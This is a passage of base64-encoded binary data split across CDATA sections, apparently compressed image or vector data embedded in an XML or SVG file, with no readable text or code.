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
H8fQWaLa1ISWvwh6SvJH0Y+KetLTHkM69HqTBMBKBQADsO3+1kl/RseMicT3mqzJm+RpknahQtKk
Tb70tkzHLQAYAEyFJKVIVtC84LHCNANgACkVkiZbFgADwLFCR44ZEr+mc/nGXTq/7zuJ4/Yt47iN
EVnbdm/vu5zzOV/3d87ju87LN8/jfY7TfF73tS7TOI7bOb/P2Hdd7md4fsd5/qZ58Lyc864V0s7r
et93et93ctfpOt93W8Zt8/tO03KP7ztp6wAYQI3KiZ7fNPXd7zELvOb3GJfvnKa/932/a7qekaHn
N73v5G3z/AB6kLlM2/lt3zJN5vl92zJN1iTO8/je57du87jN5zJN5rR97/ae37JdAoABuHCZzved
zO2bl3mb3+MBvEic7EHCIGuSRdYAGMBIhazxutb7WqZ1HcdtvMbp/Mb1/ebxXe/zvcd3mSZ1Pr97
m4SkaQBgAK4dd9X8Xtu8jOv7Tu41qWNGhKyhcYrhV6MUAAM42fcZu83zuy7rvMzv/b3rt4zvLv2m
7Zy39XrG3fd1jud3bvPynet5neO1fst3jus7TuN4juM17qLxm8Z1/JZrPJdrvMbvGq/1Wr71+9bv
3OZvW75n2PWt37au77Z837de7/ad33VP33u/4zmu5zJ+43huz7BvHMfve99v+pbte9fv3Nbr26bv
mt7vnHblt97zOC7vOD6jvlnwOp/nfH/XuE33sq7ne97z+onb53vN3/Yu83efy/x953ed8zcu9/d9
6zi+8zYv43l99/st17ys57Zu8/3N7zrvqvVc528e53md13Oe53ed33n+tmVd5nla1nc+5/k6v/s7
3m2Z1/Ve53U8l3uer/Fa7vld7nm+5/Napum+5+W83+Wct+ubz/e6x/ldzvtctndb7/W713tc729d
t3m8v+Mc73XdlfO9reP2rdPsfV/zOd/XtpzvfU7Ttd7vfc73/d3L+N73d57zfX/zMp/zfX/HeN/j
uozbeE3TeCzn/c3TOY3buo3v+i3nd97n+J73Oa3Tek/TfN/fei/nJR2X6bzfbXuX8/ruc57G8fuW
b/zO7zyv5bzPaxqPa3q3853H77q2bdneabvWabzm5b2m8Viud763axqv75rG7brm+57G4xvH917u
e5rGY5mnaTy2d5rG9x7H+VzHZZ2+dZrG6/zGef3OcVy2c5vfcbq+b1vGaRqP7Zum8dimcd6maTwm
dbzvabzud7yv+56W+b7uZZ7v+b7ucdvee77W637nd7uk57Zc631/x7pNy3af47p89zLd37rdyz2v
93Rf27vc8/0d2/x9yzuPyzuf7zuv8zbP2zl/yzi/833O3/zN93d88zxv8za/13y/5zsu2/1u83Rd
87u+43Qu6/uu73tO5zuN17iM77iu73yt2/e+4zK+2/i+3/e95/u+y/Vu2ztO07ts071O63JP37Ld
63Z/87Xc67Zuy7ae4/ht57Rs5/Kuy7auy3qt83i/y7RO67lu23Wu97fe3zGN7/ou27auy3Vfy3af
77Ld47vM87XMl/Jc3vM953ubp3VZp+/91nOd13PZ1vMaz2W85nu81/m+znt+r3O6vnNbvvP6zus7
r/G8vnU7t3O9lu06r+27xuWa5+Ue33mZx0tyfec5zte3Tvc8jeP2bee4bcs1X+88zQ==
	]]>
	<![CDATA[
	0zKN73Lf43R/6zYt1/xN8zJ/07tN97ou73uO1/i98/it4/pt2zVdouW9t2tel3X97vmd32v8tvE7
52VarvE7p3c7v3s5v/O7v2Xblu0a129bv3Oal+0d7+39pvubzm8av+nedd90f/c3j9M1f/eyXeM9
X9uyjd82btc4juM4nsu2jts43us4XtJ52cZx/N5pGeflu3TneC3nOI7zeS/nOI7bON7Luqzj/R3v
+E3v+y3veN7fdi7vubzjO373d3zvOI/vvK3LPC7zOM7jfC7zeI/3d9zjNL7reU7nec7fMp3jdV7j
ck7nd53r+S3XOV73cm7re27XtkzndZ7btp3beX7jeW2X7rq++/zO8ZrGZTzP+1zG89zGczyX83zH
5Ryvc5qW9Tzv5TyveVnPcxnv5T3He1zO9Ty3bbzO5T23c33HdTnH8xyX8ZzPaV2n5ZrW6zrnaV2u
6V7GdbzWa13O87q2dZu35Vun+bq+dXp34TlOo/d3jOu4Xdf1bcv4fd95bdMyrtNyjus9rut9zdN4
Lee3zd+73dd8zte9LuN1MEg1vTIKuZBEKZ//JMuntpmZ9oWEmJ2Oqm1nptljmZMmyX1B5umT5D6O
eWnK5IhiMvlgwYKU5/Vp/muKY8VEhxc1Ix4dJeSHZJjlyYfoUaNHCxoaEdYPNFzk4IJG5OPL5Jhy
HByGred5VrUOw/rrcJDDP24fRVTLtmIY9bq7mcodV5LbOUxEaMRcL3pWwe7JbXOz/Ft1BLP2CMJw
uuT3XzpegxLlEGHVoEAxnsZVEgfNChM89GBxMkLSaVxN85SVwxHuONjjaBEcue3bcXMompk2cjgr
t+2l2ZvmyGVJclya4Sd61MCAEkFEQAgdmMARgwdLyQwTVuzHb5YcCfUuplEqdmdGnhUoEOye3Y6b
SYVM8ptqGhgS8oWEzKOoq+bvpiogz2ldefCTt4zkpOhSoIDDUaXvJppes0wEr5VwIUOAmhkVeh6V
Ze15ImeDn2fLSXWS7bXTMbkrSuizMhqZ8HwNVsqGCgWT4RN/T4IHHmCkU56qK7s++egj/a2qZV9N
bxMdO5rvwiOgz22e/tra5SmDIp+qn9btURXuuhosKy5MTkpw3JpjFS2L9PgK6bO66xHb8uZZi6OI
z5NgGDfNGQTbbdPNU+S6f6qiHa3kZC2pVUrpBFrZT5p+0PSjqnIY3uSowsV6cXLSr6rIjrtYmVak
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
	]]>
	<![CDATA[
	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
